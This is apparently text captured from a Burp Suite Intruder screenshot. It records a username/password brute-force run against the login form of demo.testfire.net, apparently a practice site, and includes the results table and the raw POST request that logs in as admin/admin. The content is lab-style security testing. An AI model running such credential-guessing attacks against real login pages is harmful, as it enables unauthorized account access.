 1 2 3 4 2 16:17
2. Intruder attack of http://demo.testfire.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 145
1 user password123 302 145
2 adarsh password123 302 145
3 admin password123 302 145
4 user admin 302 145
5 adarsh admin 302 145
6 admin admin 302 296
7 user pass 302 145
8 adarsh pass 302 145
9 admin pass 302 145
Request Response
Pretty Raw Hex \n
1 POST /doLogin HTTP/1.1
2 Host: demo.testfire.net
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://demo.testfire.net
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://demo.testfire.net/login.jsp
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: JSESSIONID=7114F26BA3B629510AED023A85F7CB69
14 Connection: close
15
16 uid=admin&passw=admin&btnSubmit=Login
Search... 0 matches
Finished